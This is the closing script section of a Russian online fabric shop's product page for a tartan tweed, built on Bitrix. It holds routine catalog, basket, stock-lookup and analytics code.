								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_1244918002';
		var giftAjaxData = {
			'parameters':'[base64].cd3e0fe1f4950d33729cda9acac5caa4441b3546df5cf4d60ce4bb0d4e21fd79',
			'template': 'main.45d27a9149374f9c32f5530b309308bdbc986e87d9554e9f30e90495403d1cab',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
<script>
		var obCatalogComments_3960 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max_copy/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=21&ELEMENT_ID=3960&XML_ID=d8eff4f7-ef1b-11e8-9483-704d7b64d0d9&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_3960'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_3960','tabList':['BLOG']}});
		$(document).on('click', '.show-comment.btn', function() {
			commentAction('0', this, 'showComment');
		})
		</script>
<script>
		BX.ready(function(){
			var currentProductId = 3960;
			var giftAjaxData = {
				'parameters':'[base64]/YWN0aW9uPUFERDJCQVNLRVQmaWQ9I0lEIyI7czoyMjoiU1VCU0NSSUJFX1VSTF9URU1QTEFURSI7czo2NToiL2NhdGFsb2cvZGVtaXNlem9ubnllL3R2aWQvMzk2MC8/[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].ef9fff628fcf13ae813534e6aa10f414efc0dce39a4495d62938f8e7f9738de4',
				'template': 'main.72f818738183343c182f07a9afd7893d0e4d26c5e521bc8801406550c5849030',
				'site_id': 's1'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_382279393',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_382279393',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].6054b97fcbd93e5c1a806c1422ed8a287f92ccc108a2f8481cb173e168c86a3e',
			template: 'main.5ba68f20bd10ca96f383d0e03eccee8ed6dbe7e656a4ddf1bada447d8fbaa78e',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_1649824565',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.dfc58c98ea2f20d803a50ffbbf40fe0827d9c2e493f1ed376ff6d00a15578353',
		isGift:  false,
		productId:  3960,
		offerId: 3960	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('3960','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "3960",
			PARENT_ID: "3960"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'Y','MIN_AMOUNT':'10','ELEMENT_ID':3960,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':['2'],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':true,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script><script>
			if(!$('.js_seo_title').length)
				$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
			BX.addCustomEvent(window, "onAjaxSuccess", function(e){
				var arAjaxPageData = 
{'TITLE':'Твид ШОТЛАНДКА лосось',
'WINDOW_TITLE':'Купить Твид ШОТЛАНДКА лосось ткани – недорого',
'NAV_CHAIN':'<div class=\"breadcrumbs swipeignore\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/demisezonnye/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">ДЕМИСЕЗОННЫЕ<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/kozha-i-zamsha/\">КОЖА и ЗАМША<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/naryadnye-tkani/\">НАРЯДНЫЕ ТКАНИ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/kurtochnaya-paltovaya-plashchovka/\">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/tvid-shanel/\">ТВИД (ШАНЕЛЬ)<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/krepovye-tkani/\">КРЕПОВЫЕ ТКАНИ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/novinki/\">НОВИНКИ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/platelno-bluzochnye/\">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/trikotazh_1/\">ТРИКОТАЖ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/furnitura-i-aksessuary/\">ФУРНИТУРА и АКСЕССУАРЫ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/podkladochnye-materialy/\">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/posledniy-otrez/\">ОСТАТКИ СО СКИДКОЙ<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/demisezonnye/tvid/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Клетка<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"4\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/demisezonnye/velvet/\">Вельвет<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/demisezonnye/kostyumnaya/\">Костюмная<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/demisezonnye/loden/\">Лоден<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/demisezonnye/sherst/\">Шерсть<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/demisezonnye/stezhka-barkhatnaya/\">Стежка бархатная<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><span class=\"breadcrumbs__item\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/demisezonnye/tvid/3960/\" itemprop=\"item\" /><span><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Твид ШОТЛАНДКА лосось<\/span><meta itemprop=\"position\" content=\"5\"><\/span><\/span><\/div>'
};
				//set title from offers
				if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
				{
					if('TITLE' in ItemObj && ItemObj.TITLE)
					{
						arAjaxPageData.TITLE = ItemObj.TITLE;
						arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
					}
				}
				if (arAjaxPageData.TITLE)
					$('h1').html(arAjaxPageData.TITLE);
				if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
				{
					$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
					BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
				}
				if (arAjaxPageData.NAV_CHAIN)
					BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
				$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
			});
		</script>
<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(68584195, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8CZCLXL5NH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-8CZCLXL5NH');
</script>
<script>
(function(w,d,u){
var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://cdn-ru.bitrix24.ru/b15766610/crm/tag/call.tracker.js');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42467689-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-42467689-2');
</script><script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/demisezonnye/tvid/3960/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2020-09-01 09:38:52','MODIFIED_BY':'1','TIMESTAMP_X':'2023-10-22 14:01:44','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[],'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>
			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':{'TITLE':'Страница сравнения товаров','TYPE':'text','DEFAULT':'#SITE_DIR#catalog/compare.php','THEME':'N','VALUE':'/catalog/compare.php','TYPE_BLOCK':'URL_PAGES'}},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
</body>
</html>